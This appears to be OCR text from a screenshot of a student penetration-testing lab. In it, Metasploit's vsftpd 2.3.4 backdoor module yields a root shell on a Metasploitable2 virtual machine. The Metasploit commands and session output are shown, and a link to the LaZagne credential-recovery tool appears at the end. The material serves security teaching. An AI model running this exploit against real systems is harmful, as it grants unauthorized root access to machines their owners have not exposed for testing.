 d3164790-kali - VMware Remote Console
VMRC
Applications Places Terminal Wed 18:50 1 en
root@kali: ~
File Edit View Search Terminal Help
or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > RHOST 19.0.87.17
[-] Unknown command: RHOST.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.87.17
rhosts => 10.0.87.17
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.87.17:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.87.17:21 - USER: 331 Please specify the password.
[+] 10.0.87.17:21 - Backdoor service has been spawned, handling...
[+] 10.0.87.17:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.87.16:33543 -> 10.0.87.17:6200) at 2024-
02-14 18:50:17 +0000
whoami
root
CAPES, ISAAC (Student) CI
Record Present in Teams Share
Shape Fill Find
Shape Outline Replace
Arrange Quick Dictate Sensitivity Add-ins Designer
d3164790-metasploitable2 - VMware Remote Console
VMRC
msfadmin@metasploitable:~$ ipconfig
-bash: ipconfig: command not found
msfadmin@metasploitable:~$ ipconfig
-bash: ipconfig: command not found
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:a6:ce:f4
inet addr:10.0.87.17 Bcast:10.0.87.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea6:cef4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:21 errors:0 dropped:0 overruns:0 frame:0
TX packets:66 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2905 (2.8 KB) TX bytes:7006 (6.8 KB)
Base address:0x2000 Memory:fd5c0000-fd5e0000
o Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$ _
https://github.com/AlessandroZ/LaZagne